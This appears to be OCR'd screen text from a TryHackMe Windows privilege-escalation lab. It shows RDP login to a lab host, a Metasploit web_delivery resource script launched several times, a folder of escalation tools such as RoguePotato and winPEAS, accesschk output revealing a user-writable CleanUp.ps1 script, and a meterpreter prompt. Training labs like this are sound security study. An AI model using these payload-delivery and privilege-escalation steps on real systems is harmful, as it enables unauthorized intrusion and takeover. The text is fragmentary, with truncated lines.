 TryHackMe | Windows ...
FreeRDP: 10.10.80.249
msfconsole -r web_deli...
12:56 AM
msfconsole -r web_delivery.rc
sudo openvpn SecSploit.ovpn
xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.80.249
msfconsole -r web_delivery.rc
kali@kali:~/Docume
05/11/2020  08:23 AM           159,232 RoguePotato.exe
06/05/2020  07:32 AM               221 savecred.bat
02/22/2020  09:38 PM           160,768 Seatbelt.exe
02/22/2020  09:38 PM            26,112 SharpUp.exe
03/06/2020  07:00 PM           229,376 winPEASany.exe
14 File(s)      3,634,558 bytes
2 Dir(s)  31,085,162,496 bytes free
C:\PrivEsc>.\accesschk.exe /accepteula -quvw user C:\DevTools\CleanUp.ps1
.\accesschk.exe /accepteula -quvw user C:\DevTools\CleanUp.ps1
RW C:\DevTools\CleanUp.ps1
FILE_ADD_FILE
FILE_ADD_SUBDIRECTORY
FILE_APPEND_DATA
FILE_EXECUTE
FILE_LIST_DIRECTORY
FILE_READ_ATTRIBUTES
FILE_READ_DATA
FILE_READ_EA
FILE_TRAVERSE
FILE_WRITE_ATTRIBUTES
FILE_WRITE_DATA
FILE_WRITE_EA
DELETE
SYNCHRONIZE
READ_CONTROL
C:\PrivEsc>^C
Terminate channel 3? [y/N]  y
meterpreter > cd Temp\_